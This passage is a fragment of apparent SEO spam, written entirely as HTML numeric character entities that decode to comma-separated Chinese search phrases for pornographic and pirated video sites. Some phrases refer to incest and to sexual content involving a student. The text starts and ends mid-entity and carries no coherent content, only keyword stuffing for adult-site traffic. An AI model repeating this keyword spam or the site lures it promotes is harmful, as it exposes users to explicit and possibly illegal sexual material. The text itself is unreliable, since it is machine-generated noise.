28385;&#29087;&#22919;&#21416;&#25151;&#20262;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#22336;&#34588;&#26691;&#44;&#23569;&#22919;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#25104;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#39640;&#28165;&#31649;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#33258;&#22312;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#23609;&#20154;&#39321;&#34121;&#20037;&#20037;&#57;&#57;&#22825;&#22825;&#25293;&#27431;&#32654;&#80;&#55;&#44;&#30333;&#23273;&#32769;&#24072;&#118;&#44;&#100;&#101;&#111;&#115;&#20013;&#22269;&#44;&#31179;&#38686;&#24433;&#35270;&#44;&#22269;&#20135;&#30005;&#24433;&#22823;&#29255;&#44;&#28909;&#38376;&#24433;&#35270;&#32463;&#20856;&#20316;&#21697;&#44;&#22909;&#30475;&#30005;&#35270;&#21095;&#30701;&#21095;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#34588;&#26691;&#33216;&#88;&#56;&#56;&#65;&#86;&#44;&#22899;&#30340;&#25226;&#33151;&#24352;&#24320;&#30007;&#30340;&#29467;&#25139;&#20986;&#27974;&#44;&#22269;&#20135;&#25104;&#20154;&#19997;&#34972;&#35270;&#39057;&#22312;&#32447;&#35266;&#44;&#30475;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#97;&#29255;&#44;&#26368;&#26032;&#22235;&#33394;&#31859;&#22855;&#24433;&#35270;&#55;&#55;&#55;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#35270;&#39057;&#20813;&#36153;&#31119;&#21033;&#44;&#20122;&#27954;&#65;&#86;&#29702;&#35770;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#22312;&#32447;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#23448;&#32593;&#44;&#20122;&#27954;&#28608;&#22312;&#32447;&#35266;&#30475;&#24773;&#32593;&#31449;&#44;&#22806;&#22269;&#30340;&#21516;&#24615;&#24651;&#32593;&#31449;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#44;&#1072;&#8564;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#22825;&#22530;&#44;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#44;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#26085;&#26412;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#87;&#87;&#87;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#119;&#119;&#119;&#32593;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#20154;&#30475;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20986;&#26469;&#31934;&#23376;&#44;&#57;&#49;&#34588;&#26691;&#33216;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#19981;&#29245;&#44;&#97;&#118;&#22823;&#20840;&#43;&#26085;&#26412;&#44;&#25104;&#20154;&#43;&#19997;&#34972;&#35825;&#24785;&#44;&#24433;&#38899;&#20808;&#38155;&#43;&#22823;&#23234;&#44;&#38738;&#19997;&#24433;&#35270;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#24615;&#35270;&#39057;&#25773;&#25918;&#37327;&#44;&#27431;&#32654;&#43;&#29087;&#22919;&#30340;&#33633;&#27442;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#32858;&#20250;&#30340;&#30446;&#30340;&#44;&#32511;&#24125;&#43;&#39640;&#28526;&#43;&#23569;&#22919;&#44;&#20122;&#27954;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#29255;&#44;&#26085;&#38889;&#19968;&#21306;&#31119;&#21033;&#21320;&#22812;&#32654;&#21033;&#22362;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#20813;&#36153;&#44;&#22823;&#22320;&#24433;&#38498;&#39640;&#28165;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#27431;&#32654;&#40657;&#20154;&#20016;&#28385;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#27745;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#38738;&#23089;&#22269;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#34987;&#20581;&#36523;&#25151;&#25945;&#32451;&#31192;&#23494;&#35843;&#25945;&#21518;&#40;&#31961;&#27721;&#39640;&#104;&#41;&#23567;&#35828;&#44;&#26085;&#26412;&#20013;&#39640;&#24180;&#22827;&#22919;&#20132;&#25442;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#27431;&#32654;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#19968;&#44;&#30007;&#30007;&#103;&#97;&#121;&#20813;&#36153;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#40644;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#119;&#119;&#119;&#46;&#115;&#101;&#115;&#101;&#20116;&#26376;&#22825;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#44;&#32771;&#36924;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#20122;&#27954;&#23383;&#24149;&#25104;&#27667;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22920;&#22920;&#30340;&#32844;&#19994;&#30005;&#24433;&#44;&#33394;&#27442;&#33394;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#33394;&#27442;&#22825;&#22825;&#22825;&#20122;&#27954;&#20234;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#32593;&#22825;&#22825;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#27442;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31449;&#44;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#33394;&#25104;&#24180;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#44;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#25104;&#20154;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#20599;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#44;&#55;&#55;&#55;&#55;&#31934;&#21697;&#20234;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#44;&#50;&#54;&#117;&#117;&#117;&#20122;&#27954;&#32508;&#21512;&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#27431;&#32654;&#26080;&#30742;&#19987;&#21306;&#19968;&#20013;&#25991;&#23383;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#37051;&#23621;&#20016;&#28385;&#30340;&#22902;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19982;&#23376;&#20081;&#23567;&#35828;&#30446;&#24405;&#20262;&#23381;&#22919;&#20140;&#21015;&#44;&#24536;&#24551;&#33609;&#24433;&#38899;&#36164;&#28304;&#26368;&#26032;&#36164;&#28304;&#44;&#40635;&#35910;&#30011;&#31934;&#21697;&#20256;&#23186;&#50;&#48;&#50;&#49;&#19968;&#20108;&#19977;&#21306;&#44;&#22825;&#22530;&#33609;&#21407;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24320;&#20250;&#26700;&#19979;&#25226;&#33643;&#33922;&#28155;&#30340;&#22909;&#22810;&#27700;&#44;&#20013;&#25991;&#26080;&#30721;&#20122;&#27954;&#33394;&#20599;&#20599;&#97;&#29255;&#19968;&#30334;&#24230;&#44;&#27431;&#32654;&#21478;&#31867;&#118;&#44;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#111;&#28526;&#21943;&#44;&#20013;&#25991;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#25163;&#26426;&#26080;&#30721;&#19968;&#21306;&#44;&#97;&#118;&#32463;&#20856;&#21160;&#24577;&#39640;&#28526;&#103;&#102;&#22270;&#44;&#57;&#53;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#40657;&#33394;&#19997;&#34972;&#33050;&#36275;&#22269;&#20135;&#22312;&#32447;&#30475;&#44;&#33394;&#31934;&#38401;&#20037;&#33406;&#33609;&#22269;&#20135;&#44;&#20122;&#27954;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26080;&#22871;&#20869;&#23556;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#27704;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#57;&#57;&#20037;&#20037;&#44;&#24198;&#20313;&#24180;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#25104;&#63;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#38889;&#20108;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#50;&#48;&#50;&#48;&#44;&#26368;&#36817;&#25773;&#25918;&#26085;&#38889;&#65;&#86;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#31881;&#23273;&#22823;&#23398;&#29983;&#26080;&#22871;&#20869;&#44;&#65;&#86;&#33394;&#21727;&#21727;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#39068;&#23556;&#44;&#20154;&#22971;&#23569;&#22919;&#32593;&#31449;&#44;&#120;&#120;&#120;&#120;&#120;&#104;&#100;&#29087;&#22899;&#39640;&#28526;&#21943;&#27700;&#44;&#33395;&#22919;&#21943;&#28526;&#22270;&#44;&#26368;&#29245;&#26080;&#36974;&#25377;&#34892;&#25151;&#35270;&#39057;&#44;&#49;&#56;&#43;&#27700;&#34588;&#26691;&#44;&#28145;&#20837;&#26080;&#20154;&#21306;&#30701;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#19981;&#29992;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#44;&#30007;&#22899;&#39640;&#28526;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#44;&#116;&#120;&#118;&#108;&#111;&#103;&#99;&#111;&#109;&#31958;&#24515;&#23448;&#32593;&#20813;&#36153;&#29256;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#33258;&#25293;&#31532;&#19968;&#39029;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#25773;&#25918;&#44;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#19981;&#21345;&#97;&#118;&#29255;&#44;&#20037;&#25773;&#24433;&#38498;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#20122;&#27954;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#8744;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#20813;&#36153;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#20845;&#26376;&#28608;&#24773;&#32593;&#44;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#33457;&#44;&#27431;&#32654;&#19977;&#32423;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#25512;&#33616;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#19968;&#21306;&#23567;&#35828;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#39640;&#28165;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#28608;&#24773;&#44;&#27431;&#32654;&#28608;&#24773;&#32769;&#23569;&#22919;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#44;&#19968;&#26412;&#22823;&#21040;&#63;&#26080;&#30721;&#63;&#39640;&#28165;&#63;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#20122;&#27954;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#23159;&#23159;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#31192;&#20070;&#44;&#20182;&#36276;&#22312;&#25105;&#20004;&#33151;&#20013;&#38388;&#21560;&#25105;&#35270;&#39057;&#44;&#40635;&#35910;&#20256;&#23186;&#26519;&#24605;&#22948;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22312;&#44;&#20061;&#20061;&#36229;&#30896;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22812;&#22812;&#29378;&#23556;&#24433;&#38498;&#27431;&#32654;&#26497;&#21697;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#26085;&#26412;&#19977;&#32423;&#24102;&#26085;&#26412;&#19977;&#32423;&#24102;&#40644;&#22269;&#20135;&#44;&#26080;&#30721;&#65;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#22312;&#32447;&#44;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#20154;&#22971;&#31995;&#21015;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#118;&#22269;&#20135;&#32508;&#21512;&#44;&#39128;&#38634;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#97;&#118;&#25104;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#26412;&#30005;&#24433;&#22823;&#23610;&#24230;&#44;&#31070;&#39532;&#25105;&#19981;&#21345;&#44;&#119;&#119;&#119;&#46;&#57;&#55;&#33394;&#44;&#26539;&#19982;&#38083;&#22312;&#32447;&#25773;&#25918;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#36153;&#26085;&#20037;&#24178;&#33609;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#116;&#118;&#32;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#20061;&#20061;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#24494;&#25293;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#28909;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#20122;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#24180;&#30005;&#24433;&#32593;&#44;&#20813;&#36153;&#25104;&#24180;&#20154;&#24433;&#29255;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#32;&#44;&#32;&#76;&#86;&#51;&#65;&#86;&#44;&#20070;&#21367;&#19968;&#26790;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#44;&#26691;&#33457;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#19996;&#20140;&#28909;&#22312;&#32447;&#44;&#27431;&#32654;&#43;&#39321;&#34121;&#32593;&#43;&#20116;&#26376;&#44;&#38889;&#22269;&#19977;&#32423;&#43;&#26368;&#26032;&#44;&#22899;&#43;&#26085;&#26412;&#28459;&#30011;&#44;&#26085;&#26412;&#28459;&#30011;&#43;&#22899;&#44;&#31354;&#20043;&#33394;&#27700;&#20043;&#33394;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#20122;&#27954;&#21464;&#24577;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#20813;&#36153;&#40644;&#33394;&#19981;&#21345;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22899;&#20248;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#19997;&#21095;&#24773;&#21866;&#21866;&#57;&#49;&#65;&#86;&#44;&#26085;&#26412;&#32982;&#22899;&#20154;&#27611;&#29255;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#31119;&#21033;&#32593;&#44;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#97;&#29255;&#29305;&#40644;&#44;&#22823;&#22969;&#23376;&#24433;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;&#20813;&#36153;&#44;&#27431;&#32654;&#114;&#97;&#112;&#112;&#101;&#114;&#28526;&#27700;&#22823;&#20840;&#44;&#20154;&#22971;&#20599;&#25293;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23148;&#97;&#118;&#29255;&#20813;&#36153;&#23398;&#29983;&#22969;&#44;&#27431;&#32654;&#24615;&#29245;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#33073;&#23731;&#35033;&#23376;&#20174;&#21518;&#38754;&#25402;&#36827;&#21435;&#30005;&#24433;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#44;&#26368;&#22909;&#30475;&#30340;&#26085;&#26412;&#23383;&#24149;&#77;&#86;&#35270;&#39057;&#22823;&#20840;&#44;&#26368;&#22909;&#30475;&#30340;&#77;&#86;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#24180;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#30005;&#24433;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#44;&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#31934;&#21697;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#20037;&#20037;&#31934;&#21697;&#30896;&#22269;&#20135;&#57;&#55;&#21306;&#44;&#31934;&#21697;&#118;&#20122;&#27954;&#118;&#27431;&#32654;&#118;&#39640;&#28165;&#97;&#8564;&#44;&#22269;&#20135;&#26085;&#26412;&#44;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#29255;&#44;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#44;&#20813;&#35797;&#30475;&#40644;&#22823;&#29255;&#44;&#20813;&#36153;&#40644;&#33394;&#24405;&#20687;&#40644;&#33394;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#22312;&#32447;&#19987;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#21478;&#31867;&#44;&#27431;&#32654;&#25104;&#20154;&#29467;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22823;&#22320;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#32593;&#361